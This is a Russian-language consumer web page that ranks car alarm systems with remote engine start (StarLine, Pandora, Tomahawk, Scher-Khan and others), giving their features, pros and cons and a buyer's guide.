<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/category/remont-mashin" itemprop="item"><span itemprop="name">Ремонт машин</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-85901" class="post-85901 post type-post status-publish format-standard has-post-thumbnail  category-remont-mashin">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Какая сигнализация лучше?</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://remkasam.ru/category/remont-mashin" itemprop="articleSection">Ремонт машин</a></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fkakaia-signalizaciia-lychshe.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fkakaia-signalizaciia-lychshe.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA%D0%B0%D1%8F+%D1%81%D0%B8%D0%B3%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F+%D0%BB%D1%83%D1%87%D1%88%D0%B5%3F&url=https%3A%2F%2Fremkasam.ru%2Fkakaia-signalizaciia-lychshe.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fkakaia-signalizaciia-lychshe.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA%D0%B0%D1%8F+%D1%81%D0%B8%D0%B3%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F+%D0%BB%D1%83%D1%87%D1%88%D0%B5%3F%20https%3A%2F%2Fremkasam.ru%2Fkakaia-signalizaciia-lychshe.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA%D0%B0%D1%8F+%D1%81%D0%B8%D0%B3%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F+%D0%BB%D1%83%D1%87%D1%88%D0%B5%3F%20https%3A%2F%2Fremkasam.ru%2Fkakaia-signalizaciia-lychshe.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fkakaia-signalizaciia-lychshe.html&text=%D0%9A%D0%B0%D0%BA%D0%B0%D1%8F+%D1%81%D0%B8%D0%B3%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F+%D0%BB%D1%83%D1%87%D1%88%D0%B5%3F"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<h2>Лучшие сигнализации с автозапуском на автомобиль — Рейтинг 2018 года</h2>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Какая сигнализация лучше?" data-lazy-src="/wp-content/uploads/2019/11/kakaja-signalizacija-luchshe-5fbf44d.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/kakaja-signalizacija-luchshe-5fbf44d.jpg" alt="Какая сигнализация лучше?" /></noscript></span></p>
<p>Каждый год в России угоняется более 11 000 легковушек. Обеспокоены за свое авто? Не переживайте. Вы можете купить сигнализацию для автомобиля, чтобы повысить его безопасность и уберечь от кражи.</p>
<p> Благодаря огромным достижениям в области технологий, теперь Вы можете выбрать охранный комплекс с рядом удобных функций — от совместимости сигнализации со смартфоном до удаленных функций автозапуска двигателя. </p>
<p>Подбираете хорошую сигнализацию с автозапуском? Мы подобрали 10 лучших вариантов на рынке на сегодняшний день. Сравните представленные модели ниже, чтобы определить, какое устройство будет защищать Вашу легковушку от воров. </p>
<p><strong>АВТОЗАПУСК</strong> — это специальный модуль запуска, который позволяет осуществлять дистанционный и автоматический запуск двигателя по температурным показателям, периодически или в заданное время. Данная функция особенно актуальна в зимние периоды для предварительного прогрева мотора.</p>
<h3>Лучшие автосигнализации с автозапуском — Рейтинг ТОП-10</h3>
<p>Перед тем, как составить этот рейтинг, мы изучили большое количество обзоров в этой теме. Список 10 лучших моделей составлялся на основе следующих критериев: цена, качество, отзывы покупателей, обзоры и дизайн устройства. </p>
<p>Чтобы сигнализация Вас не подвела в самый нужный момент, нужно правильно подобрать модель, которая будет идеально подходить к Вашей марке авто. В «<strong>Руководстве покупателя</strong>» мы подробно разбираем, на какие функции лучше всего обратить внимание в первую очередь при выборе автосигнализации с автозапуском.</p>
<h3>Лучшие недорогие сигнализации с автозапуском</h3>
<h3>1. TOMAHAWK 9.9 &#8211; с обратной связью и диалоговым кодом</h3>
<p>Данный охранный комплекс оснащен множеством режимов, которые будут полезны для Вашего автомобиля в наших условиях. Автоматический запуск и блокировка двигателя, режим Anti-Hijack, энергонезависимая память и многое другое, делают TOMAHAWK 9.9 одной из самых лучших автосигнализаций в своем ценовом сегменте.</p>
<p>Особенностью данной модели является использование диалоговой защиты, защищающей от электронного взлома и обратной связи. Рабочая частота системы 868 МГц. Автозапуск двигателя тут реализован в трех видах: дистанционный, почасовой и температурный. Сигнализация может быть установлена на бензиновый и дизельный двигатель, с автоматической или механической коробкой передач. </p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p><strong>Основные функции</strong>:</p>
<p>&#8211; Постановка/снятие с охраны;</p>
<p>&#8211; дистанционный запуск;</p>
<p>&#8211; запрос состояния температуры салона;</p>
<p>&#8211; функция турботаймера.</p>
<p>Все операции с автомобилем при помощи TOMAHAWK 9.9 можно выполнять дистанционно. Дальность действия брелока-пейджера может составлять 1200 м (в зависимости от погодных условий). </p>
<h3>2. SCHER-KHAN Magicar 9 &#8211; дальность связи до 2000 м</h3>
<p>Передовые технологии, которые использованы при разработке SCHER-KHAN Magicar 9, позволяют защитить машину от возможного взлома при помощи современных технических приспособлений.</p>
<p>Как заявляет производитель, дальность действия охранной системы составляет около 2 км, при этом сигнал остается устойчивым даже при плохой погоде. Широкий набор функций позволяет установить дистанционный или автоматически запуск двигателя, поставить авто с работающим двигателем на сигнализацию (PIT-STOP), возможность работы посредством штатного брелока машины и включить турботаймер.</p>
<p>Защиту радиосигналов от интеллектуального взлома в этой модели обеспечивает MAGIC CODE PRO 2. Данный односторонний код пока никому не удавалось взломать. Для дополнительной защиты (в случае если боитесь потери брелока), можно установить персональный PIN-код.</p>
<h3>3. Sheriff ZX-1070 &#8211; бюджетный вариант</h3>
<p>Довольно простая модель с двухсторонней связью и возможностью автозапуска двигателя. Тем не менее базовую защиту автомобиля Sheriff ZX-1070 способен осуществить на отлично.</p>
<p>Дальность работы устройства в режиме управления до 900 метров, а в режиме оповещения дальность может достигать и 2 км.</p>
<p>Из основных функций, которыми пользуется большинство владельцев авто, стоит отметить: автодоводчик стекол, открытие багажника при помощи брелока, беззвучное снятие/постановка на сигнализацию. В целом, данных функций будет вполне достаточно для комфортного использования.</p>
<h3>Лучшие сигнализации с автозапуском среднего ценового сегмента</h3>
<h3>1. StarLine A93 &#8211; лидер по кол-ву положительных отзывов</h3>
<p>Охранный комплекс StarLine A93 пришел на смену популярной ранее модели A91. Отличительной особенностью всей продукции Старлайн является высокое качество сборки устройств и возможность работать в суровых климатических условиях (от минус 50 до плюс 85 °С).</p>
<p>Брелок имеет эргономичный и удобный дизайн. Для большего удобства, производитель оснастил его встроенной защищенной антенной. Выполнен брелок из ударопрочных материалов, поэтому можете не боятся выпустить его из рук. Четыре кнопки управления и информативный дисплей обещают максимальный комфорт во время использования.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/QiZynp4kHDE" data-id="QiZynp4kHDE" data-query="feature=oembed" data-alt=""></div><noscript><iframe width="500" height="281" src="https://www.youtube.com/embed/QiZynp4kHDE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Благодаря уникальному 128-канальному трансиверу, сигнализация Старлайн имеет увеличенную дальность управления и оповещения, а также уверенную работу в условиях города (на парковках). Также имеется интегрированный 3D датчик удара и наклона. Они отправляют информацию владельцу о поддомкрачивании или эвакуации машины с места парковки. </p>
<p>Модульная архитектура, реализованная в сигнализации StarLine A93, позволяет самостоятельно выбрать и докупить дополнительные опции (GSM, GPS/GLONASS, CAN-LIN модули). При этом стоит учитывать, что данные модули могут увеличить стоимость базовой комплектации на 50-100%.</p>
<p>Для защиты от интеллектуального взлома предусмотрено наличие диалоговой защиты с ключами шифрования 128 бит. Это значительно усложняет угон автомобиля при помощи современных кодграбберов.</p>
<h3>2. Pandora DX 90B &#8211; управление основными функциями с телефона</h3>
<p>Pandora DX 90B — это один из самых современных продуктов на рынке сигнализаций с автозапуском, который может конкурировать даже с самыми популярными моделями. Особенностью данного устройства является диалоговая защита от взлома, высокая энергоэкономичность, обходчик иммобилайзера и встроенный Bluetooth интерфейс.</p>
<p>Сам брелок имеет компактные размеры и удобный OLED-дисплей, который будет спасением для пользователя на ярком солнце. </p>
<p> Обратите внимание </p>
<p>Наверное, самая главная особенность Pandora DX 90B — возможность управления всеми основными функциями с телефона на базе iOS, AndroidOS.</p>
<p> Синхронизация с мобильным устройством происходит через Bluetooth, при этом Вам будут доступны следующие функции: снимать/ставить на сигнализацию, автозапуск двигателя, история, обновление прошивок, настраивать работу датчиков и многое другое. Стоит также отметить, что телефон уверенно отправляет команды на расстоянии более 50 метров. </p>
<h3>3. KGB FX-8 &#8211; непревзойденная защита от помех</h3>
<p>KGB FX-8 — еще один продукт российского производства в нашем рейтинге, который является логичным продолжением моделей «FX-5» и «FX-7». Данная охранная система с двухсторонней связью, позволяет автовладельцу контролировать все происходящее с машиной в его отсутствие.</p>
<p>Всеми функциями данной автосигнализации можно управлять с помощью информативного брелока. Помимо отображения пиктограмм, брелок информирует владельца звуковым сигналом или вибрацией. Управляющая кодировка позволяет поддерживать устойчивую связь с автомобилем на расстоянии до 1200 метров в режиме оповещения, и до 600 метров в режиме управления.</p>
<p>Возможность дистанционного запуска двигателя будет очень кстати в зимние периоды, когда нужно будет прогреть машину заранее. Помимо этого, данная сигнализация защищена от электронного взлома с помощью диалоговой защиты. </p>
<h3>4. Alligator C-300</h3>
<p>Данная противоугонная система надежно защитить Ваш автомобиль от возможного взлома. Alligator C-300 с обратной связью оснащен усовершенствованным динамическим кодом и дистанционным запуском двигателя. Управление с брелока осуществляется на расстоянии до 600 метров, в режиме оповещения сигналы передаются на расстояние до 1200 метров.</p>
<p>Основной проблемой всех сигнализаций являются кодграбберы. В данной модели с этим решили бороться с помощью усовершенствованного кода Keeloq, который защищает систему от перехвата данных.</p>
<p>Функция автозапуска подойдет для любого современного авто. Alligator C-300 можно установить на авто с дизельным и бензиновым двигателем, с механической и автоматической коробкой передач. Если функционал данной модели Вас не устраивает, есть возможность установить дополнительное оборудование (доводчик стекла, открывание багажника).</p>
<h3>Лучшие сигнализации с автозапуском премиум класса</h3>
<h3>1. Pandora DXL 3910 &#8211; полноценная защита для авто</h3>
<p>Продукция компании Пандора хорошо известна владельцам автомобилей с 2004 года. Разработчики постоянно совершенствуют устройства и добавляют новые функции. Одной из последних моделей как раз является Pandora DXL 3910.</p>
<p>Данная модель относится к SLAVE системам, то есть у нее нет стандартного для многих сигнализации брелока с жидкокристаллическим дисплеем. Управление осуществляется с помощью мобильного телефона, брелока штатной системы или метки.</p>
<p> В целом, использование телефона открывает массу возможностей по управлению сигнализацией. Неограниченный радиус действия GSM связи позволяет получать уведомления о состоянии автомобиля где бы Вы не находились.</p>
<blockquote>
<p> Дополнительно можно установить GPS-модуль.</p>
</blockquote>
<p>Наличие CAN интерфейса позволяет подключать охранную систему на любой современный автомобиль. 16 независимых зон охраны обеспечат полную защиту Вашего автомобиля от угонщиков.</p>
<h3>2. StarLine M96 L &#8211; телематический комплекс с массой функций</h3>
<p>Охранный комплекс StarLine M96 L не только надежно защищает автомобиль от потенциального угона, но и обеспечит максимальный комфорт при эксплуатации всей системы.</p>
<p>В данной модели доступны несколько видов авторизации владельца: Bluetooth Smart, метка и PIN-код. Технология Bluetooth Smart позволяет отказаться от ношения дополнительного устройства, используя для авторизации и настроек только смартфон. Радиус действия сигнала конечно не очень большой, тем не менее управлять с телефона гораздо удобнее и практичнее.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/Mk2bjsU74T4" data-id="Mk2bjsU74T4" data-query="feature=oembed" data-alt=""></div><noscript><iframe width="500" height="281" src="https://www.youtube.com/embed/Mk2bjsU74T4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Зарегистрировав систему на официальном сайте, можно в режиме реального времени отследить точное положение транспортного средства. На сайте также можно отрегулировать чувствительность датчиков, настроить автозапуск двигателя и воспользоваться другим функционалом. Все это доступно в StarLine M96 L благодаря наличию модуля GPS.</p>
<p>Несмотря на широкий функционал, охранная система Старлайн обеспечит рекордную экономию энергии. Благодаря инновационным технологиям, заряд аккумулятора сохраняется до 150 дней. Теперь можно без проблем уезжать в отпуск и оставлять машину на сигнализации.</p>
<h3>3. Призрак-840 &#8211; двойная защита авто</h3>
<p>Данная модель также относится к Slave сигнализациям. Больше никаких лишних брелков и приспособлений. Управляйте всеми функциями системы при помощи своего смартфона. Это удобно, ведь телефон всегда находится под рукой.</p>
<p>Система двухконтурной защиты (PIN-код и электронный ключ) обеспечивает надежную защиту Вашего авто. Если злоумышленник каким-то образом всё-таки проберется внутрь салона, то она всё равно не сможет запустить двигатель. PIN-код знает только владелец, его невозможно украсть.</p>
<p>Еще одной интересной особенностью является управление видеорегистратором. Если в автомобиле сработала сигнализация, система автоматически включит регистратор для записи видео, на котором можно будет рассмотреть злоумышленника.</p>
<h3>Руководство покупателя &#8211; Как выбрать сигнализацию с автозапуском двигателя?</h3>
<p>Большинство базовых комплектаций новых автомобилей не оснащаются сигнализацией с автозапуском. Автовладельцу необходимо самостоятельно выбирать и докупать данное устройство. Но как поступить, если Вы первый раз покупаете подобное устройство? На что обратить внимание при покупке охранной системы с автоматическим запуском двигателя? Мы постараемся ответить на эти вопросы ниже.</p>
<p>1.Тип связи брелока с центральным блоком</p>
<p>На данный момент существует два основных вида: <strong>односторонние</strong> и <strong>сигнализации с обратной связью</strong>.</p>
<p> Если первый вариант уже давно себя изжил, поскольку автовладелец не может получать оповещения о состоянии машины, то второй вариант является довольно надежным.</p>
<p> Важно </p>
<p> Двухсторонняя сигнализация (с обратной связью) обычно имеет жидкокристаллический дисплей на брелоке, который отображает всю необходимую информацию об авто в онлайн режиме. </p>
<p>Отдельно стоит отметить <strong>GSM</strong> автосигнализации и <strong>спутниковые</strong> автомобильные охранные системы. Их главным преимуществом является практически неограниченный радиус действия, за счет чего Вы имеете полный контроль над транспортным средством.</p>
<p>2.Тип протокола радиосвязи</p>
<p>Наиболее распространенным и надежным является только <strong>диалоговый код</strong>. Кодграбберы, которые очень часто используют угонщики, становятся полностью бесполезны против такого вида защиты за счет смены частот и ширины диапазона.</p>
<p>3.Дистанционный запуск двигателя</p>
<p>Данная опция делает жизнь автовладельца максимально комфортной. Ведь согласитесь, гораздо удобнее холодным зимним утром садиться в уже прогретую машину, чем сидеть несколько минут на замерзшем сиденье. В зависимости от модели сигнализации, автозапуск может иметь несколько программируемых функций:</p>
<ul>
<li>дистанционный запуск двигателя;</li>
<li>почасовой;</li>
<li>температурный.</li>
</ul>
<p>4.Количество зон охраны</p>
<p>Данный параметр показывает, сколько причин срабатывания сигнализации подключено в охранной системе. Большинство покупателей выбирают модели с максимальным количеством зон охраны для надежной защиты от угона.</p>
<p>5.Дополнительные функции</p>
<p>Дополнительный функционал является приятным дополнением к основному. Некоторые модели охранных систем оснащены Bluetooth модулем для подключения к смартфону, включением/выключением кондиционера, подогрева и так далее.</p>
<h2>Какая автосигнализация лучше? Рейтинг сигнализаций 2018-2019 года</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Какая сигнализация лучше?" data-lazy-src="/wp-content/uploads/2019/11/kakaja-signalizacija-luchshe-567dd0c.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/kakaja-signalizacija-luchshe-567dd0c.jpg" alt="Какая сигнализация лучше?" /></noscript></span></p>
<p>Хорошее средство передвижения – это всегда повод не только для гордости, но и для зависти. Цель мошенников – завладеть Вашим автомобилем для последующего его использования или продажи.</p>
<p> В большинстве случаев преступные схемы тщательно отработаны, и рассчитывать исключительно на помощь полиции в этом вопросе не имеет смысла. Более эффективно защитить авто от взлома помогает установленная сигнализация.</p>
<p> Современные системы защиты не просто сообщают владельцу о попытке взлома, но также оснащены дополнительными функциями для отслеживания машины на расстоянии, удаленной блокировки двигателя, автопостановки на охрану и т.д.</p>
<p>В данной статье мы рассмотрим рейтинг надежности автосигнализаций 2018-2019 года, их преимущества перед аналогами, технические возможности и систему управления. К слову, ранее был опубликован рейтинг лучших моторных масел.</p>
<h3>Какую сигнализацию лучше поставить на автомобиль в 2018 году?</h3>
<p>Исходя из особенностей отечественного климата, владельцы автомобилей высоко оценили функцию оснащения автосигнализаций системой автозапуска и обратной связью.</p>
<p> Это позволяет прогреть двигатель машины в зимний период, не покидая пределов собственного дома и садиться за руль в уже теплый салон.</p>
<p> Таким образом, можно не только сэкономить время, но также избежать необходимости в частых ремонтах.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/qQGcN5cKEIk" data-id="qQGcN5cKEIk" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="375" src="https://www.youtube.com/embed/qQGcN5cKEIk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Пытаясь понять, какая сигнализация для машины лучше, обратите внимание на следующие технические характеристики:</p>
<ul>
<li>Кодировка сигнала. Основная составляющая безопасности автомобиля. Современным требованиям отвечают системы с автозапуском и диалоговым шифром, частота сигнала в которых не ниже 2,4 ГГц. Такое шифрование позволяет защититься от злоумышленников, пользующихся кодграбберами, перехватывающими зашифрованный код;</li>
<li>Персонализация. В отличие от устаревших моделей сигнализаций, синхронизированных исключительно с брелком, современные системы поддерживают функцию валидации с собственником машины. Таким образом, водитель может установить дополнительную защиту в виде персонального кода доступа, особой метки и т.д.;</li>
<li>Удалённый запуск. Первые строчки рейтинга автосигнализаций 2018 занимают модели с автозапуском. Предпочтение собственники авто отдают системам с расширенным функционалом, в перечень которого входят функции программирования по таймеру, температуре двигателя, потере радиосигнала, падению напряжения в электроцепи и т.п. Особе внимание уделяется дальности действия радиосигнала и оповещению о состоянии защиты в дистанционном режиме. Сегодня, лучшие автосигнализации с автозапуском и обратной связью, позволяют не только обезомасить машину, но и существенно облегчить жизнь водителя;</li>
<li>Телематика. Сигнализации, оснащенные GPS-навигацией и функцией GSM-связи позволяют контролировать местонахождение и перемещения машины, а также поддерживать с ней телематическую связь, независимо от электромагнитных помех;</li>
<li>Блокировка колёс. Применение CAN-шин повышает безопасность и сохранность автомобиля. Даже вскрыв машину, злоумышленник не сможет сдвинуть её с места;</li>
<li>Надежность. Лучшие автосигнализации 2018-2019 года имеют несколько протоколов защиты. Современные противоугонные устройства должны охватывать не менее 10 охраняемых зон, включая контроль за возможным поддомкрачиванием авто. Предпочтение отдается автосигнализациям с длительным сроком эксплуатации, способным выдерживать любой температурный режим.</li>
</ul>
<p>Какая автосигнализация лучше, определить может грамотный специалист, исходя из потребностей водителя авто. Предлагаем рассмотреть наиболее востребованные модели автомобильных сигнализаций в 2018 году.</p>
<h3>Рейтинг автосигнализаций 2018 или лучшие сигнализации года</h3>
<p>Рейтинг автосигнализаций с автозапуском и обратной связью в течение многих лет прочно удерживают производители охранных систем Starline, Pandora, Scher-Khan и Tomahawk.</p>
<p>Предлагаем ознакомиться с лучшими автосигнализациями 2018 года.</p>
<h3>Лучшие автосигнализации с автозапуском 2018-2019</h3>
<p>С новыми охранными устройствами появилась опция позволяющая удаленно прогреть автомобиль и задействовать другие модули, в том числе кондиционирование салона. Двухсторонняя связь, в свою очередь, служит гарантом безопасности.</p>
<p>Какая сигнализация с автозапуском лучше для автомобиля? Ответ вы найдете далее.</p>
<li>Scher-Khan Mobicar-1 – бюджетное устройство, с функцией программирования и большим количеством полезных опций. Наличие жидкокристаллического дисплея на брелке позволяет контролировать состояние авто, возможен дистанционный запуск двигателя или блокировка замков.</li>
<p>Достоинства:</p>
<ul>
<li>Качество сборки;</li>
<li>Быстрое реагирование на сигналы;</li>
<li>Жидкокристаллический дисплей;</li>
<li>Дистанционная блокировка замков;</li>
<li>Можно дистанционно завести машину.</li>
</ul>
<p>Недостаток – для данного устройства стоимость слегка завышена.</p>
<li>TOMAHAWK 9.5 – сигнализация имеет обратную связь, удобное диалоговое окно. В комплекте к самому устройству идет стильный чехол. Есть дополнительная функция для автоматического запуска моторов с турбонаддувом. Отличается скоростью оповещения с частотой 868 Мгц. К остальным достоинствам стоит отнести наличие двухзонного датчика ударов и оптимального функционала.</li>
<p>Плюсы:</p>
<ul>
<li>Наличие двойного датчика;</li>
<li>Быстрое действие;</li>
<li>Наличие стильного экрана.</li>
</ul>
<p>Существенных недостатков не обнаружено.</p>
<li>Piton QX-1  – устройство имеет автозапуск и интерактивный брелок, блокирует и защищает двери, мотор, задний отсек. Для того, чтобы разблокировать сигнализацию нужно вводить пин-код. Также в наличие аварийное включения охраны, качественный датчик удара, встроенный центральный замок. Двухэтапное отключение сигнализации уменьшает риск взлома.</li>
<p>Достоинства:</p>
<ul>
<li>Быстро автоматически включается;</li>
<li>Большой радиус действия;</li>
<li>Качественная сборка;</li>
<li>Быстрая блокировка.</li>
</ul>
<p>Недостаток – реле парковочных огней не самого высокого качества.</p>
<li>StarLine A93 – многофункциональное устройство с интересным дизайном, которое по достоинству входит в рейтинг автосигнализаций с автозапуском. Отличительными чертами этой сигнализации являются отзывчивое управление и защита от помех в любых условиях. С брелка читается вся информация о том, как работает машина – двери, мотор, багажный отсек. При угоне срабатывает моментально, принятие сигнала – до 800 метров.</li>
<p>Преимущества:</p>
<ul>
<li>Расстояние срабатывания – 2 километра;</li>
<li>Дальний прием сигналов;</li>
<li>Быстрая реакция;</li>
<li>Управляемость;</li>
<li>Подробная информация о машине на брелоке;</li>
<li>Сигнализация не боится помех.</li>
</ul>
<p>Единственный недостаток этой модели – достаточно высокая цена.</p>
<li>STARLINE E93 2CAN-2LIN – лучшая автомобильная сигнализация с автозапуском в нашем рейтинге. Важной особенностью этой модели является бесперебойная работа при любой погоде. Для того, чтобы улучшить «живучесть» автосигнализации в комплектации к ней идет специальный ударопрочный брелок. Еще одним существенным преимуществом является возможность интеграции GSM и GPS модуля, и подключение CAN модуля. Кроме того, этой сигнализацией можно управлять и при помощи смартфона.</li>
<p>Достоинства:</p>
<ul>
<li>Качество сборки;</li>
<li>Удобное использование;</li>
<li>Наличие КАН-модуля;</li>
<li>Дальность действия;</li>
<li>Стильный внешний вид.</li>
</ul>
<p>Недостаток – достаточно высокая цена.</p>
<h3>Рейтинг лучших недорогих сигнализаций</h3>
<li>SCHER-KHAN LOGICAR B – недорогая сигнализация с которой начинается наш рейтинг. Охранный функционал основан на алгоритмической кодировке с потоковым шифрованием – от перехвата кодовых посылов и искаженности восприятия.
<p> В режиме оповещения эта сигнализация работает на дистанции до 1,5 километров, а в режиме управления максимальная дальность составляет 500 метров. Для того, чтобы снять режим защиты нужно ввести pin code.</p>
</li>
<p>Преимущества:</p>
<ul>
<li>Удобная;</li>
<li>Большая дистанция срабатывания;</li>
<li>Защищает от искаженного восприятия;</li>
<li>Используется pin code;</li>
<li>Блокирует получение сигналов сторонними системами.</li>
</ul>
<p>К сожалению, данный бренд не известен на рынке, что может создать трудности при покупке.</p>
<li>ALLIGATOR NS-505 – Хорошая степень защиты и отличные показатели для бюджетного устройства, позволили ему занять место в нашем рейтинге автосигнализаций. Программные функции, дают возможность задержать включение защиты на срок от трех до сорока пяти секунд. Из приятных дополнительных функций – дистанционное открытие багажника, программируемые вход и выход. Наличие гарантии на полгода. Компактное устройство с эстетичным дизайном.</li>
<p>Преимущества:</p>
<ul>
<li>Надежная;</li>
<li>Недорогая;</li>
<li>Наличие обратной связи;</li>
<li>Хорошая комплектация;</li>
<li>Наличие дистанционного управления багажником;</li>
<li>Защита от ложного срабатывания.</li>
</ul>
<p>Минуса не найдены.</p>
<li>Centurion X6 – бюджетное устройство с функцией контроля связи, двухуровневым датчиком, подбором кодовых значений, автономным закрыванием окон, поддержкой и защитой от сканирования с поддержкой pin code. Брелок оснащен жидкокристаллическим экраном, есть возможность работы при включенном двигателе, можно открыть багажник издалека. Также в наличии есть защита от ложных срабатываний.</li>
<p>Достоинства:</p>
<ul>
<li>Двухуровневый датчик;</li>
<li>Недорогая;</li>
<li>Отличается хорошим дизайном;</li>
<li>Можно программировать.</li>
</ul>
<p>Недостаток – устройство собрано в Китае.</p>
<li>Tomahawk 7.2 – проверенное качество, сигнализация с двух сторон на 868 Мнц и дальностью до 1300 метров. Багажное отделение можно открыть с пульта, проверить состояние в дистанционном режиме. Наличие датчика удара позволит не отвлекаться попусту. В данном устройстве установлен турботаймер и поддержка диалогового окна сигнала. В комплекте к самой сигнализации идет сирена. Из дополнительных функций особо стоит отметить режим Anti-Hijack и дистанционную диагностику.</li>
<p>Плюсы:</p>
<ul>
<li>Простое управление;</li>
<li>Высокая частота работы;</li>
<li>Возможность открыть багажник дистанционно;</li>
<li>Наличие ударных датчиков.</li>
</ul>
<p>Недостаток – небольшой радиус работы устройства.</p>
